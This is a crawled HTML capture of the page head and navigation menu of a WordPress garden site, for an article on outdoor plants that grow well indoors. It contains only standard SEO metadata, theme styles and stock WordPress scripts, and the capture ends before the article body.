

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html
body_size: 12546
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eight Top Out Of Doors Garden Crops That Thrive Indoors - homestratosphere.top</title>
	<link rel="canonical" href="https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eight Top Out Of Doors Garden Crops That Thrive Indoors - homestratosphere.top" />
	<meta property="og:description" content="He comes in an attention grabbing red or green, and he seems good when put aspect-by-aspect with just about any other plant. Low upkeep and versatile &#8211; that is why we love him. With her statement leaves and her carefree nature, she had to be in our prime 10. Phoebe the Canary Island date palm [&hellip;]" />
	<meta property="og:url" content="https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html" />
	<meta property="og:site_name" content="homestratosphere.top" />
	<meta property="article:published_time" content="2023-04-03T15:24:03+00:00" />
	<meta property="article:modified_time" content="2025-05-30T16:06:36+00:00" />
	<meta property="og:image" content="https://www.flowerpicturegallery.com/d/9403-1/Bright+colorful+flowers+at+Flower+garden+at+Lorne+Park.JPG" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html#article","isPartOf":{"@id":"https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html"},"author":{"name":"Author","@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"headline":"Eight Top Out Of Doors Garden Crops That Thrive Indoors","datePublished":"2023-04-03T15:24:03+00:00","dateModified":"2025-05-30T16:06:36+00:00","mainEntityOfPage":{"@id":"https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html"},"wordCount":348,"commentCount":0,"publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"image":{"@id":"https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html#primaryimage"},"thumbnailUrl":"http://www.flowerpicturegallery.com/d/9403-1/Bright+colorful+flowers+at+Flower+garden+at+Lorne+Park.JPG","articleSection":["Outdoor Plants"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html","url":"https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html","name":"Eight Top Out Of Doors Garden Crops That Thrive Indoors - homestratosphere.top","isPartOf":{"@id":"https://www.homestratosphere.top/#website"},"primaryImageOfPage":{"@id":"https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html#primaryimage"},"image":{"@id":"https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html#primaryimage"},"thumbnailUrl":"http://www.flowerpicturegallery.com/d/9403-1/Bright+colorful+flowers+at+Flower+garden+at+Lorne+Park.JPG","datePublished":"2023-04-03T15:24:03+00:00","dateModified":"2025-05-30T16:06:36+00:00","breadcrumb":{"@id":"https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html#primaryimage","url":"http://www.flowerpicturegallery.com/d/9403-1/Bright+colorful+flowers+at+Flower+garden+at+Lorne+Park.JPG","contentUrl":"http://www.flowerpicturegallery.com/d/9403-1/Bright+colorful+flowers+at+Flower+garden+at+Lorne+Park.JPG"},{"@type":"BreadcrumbList","@id":"https://www.homestratosphere.top/eight-top-out-of-doors-garden-crops-that-thrive-indoors.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homestratosphere.top/"},{"@type":"ListItem","position":2,"name":"Eight Top Out Of Doors Garden Crops That Thrive Indoors"}]},{"@type":"WebSite","@id":"https://www.homestratosphere.top/#website","url":"https://www.homestratosphere.top/","name":"homestratosphere.top","description":"Chase your dream homes.","publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homestratosphere.top/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/#/schema/person/image/","url":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","contentUrl":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","width":291,"height":291,"caption":"Author"},"logo":{"@id":"https://www.homestratosphere.top/#/schema/person/image/"},"url":"https://www.homestratosphere.top/author/dorothybryant"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="homestratosphere.top &raquo; Feed" href="https://www.homestratosphere.top/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homestratosphere.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=881cf39b93413aa92f7115a5875fb4f5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homestratosphere.top/wp-includes/css/dist/block-library/style.min.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/style.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://www.homestratosphere.top/wp-content/uploads/2022/09/9.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 57px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

</style>
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/animate.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.homestratosphere.top?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/custom.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-custom-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/wow.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.homestratosphere.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homestratosphere.top/wp-json/wp/v2/posts/1527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homestratosphere.top/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2Feight-top-out-of-doors-garden-crops-that-thrive-indoors.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2Feight-top-out-of-doors-garden-crops-that-thrive-indoors.html&#038;format=xml" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1527 single-format-standard wp-custom-logo wp-theme-consultstreet theme-wide" >
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
					<a href="https://www.homestratosphere.top/" class="navbar-brand" rel="home"><img width="291" height="291" src="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png" class="custom-logo" alt="homestratosphere.top" decoding="async" fetchpriority="high" srcset="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png 291w, https://www.homestratosphere.top/wp-content/uploads/2022/04/07-150x150.png 150w" sizes="(max-width: 291px) 100vw, 291px" /></a>					
		
    		<div class="site-branding-text">
	    <h1 class="site-title"><a href="https://www.homestratosphere.top/" rel="home">homestratosphere.top</a></h1>
					<p class="site-description">Chase your dream homes.</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			
						
				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/beautiful-garden" data-toggle="dropdown" class="dropdown-toggle">Beautiful Garden </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a></li>
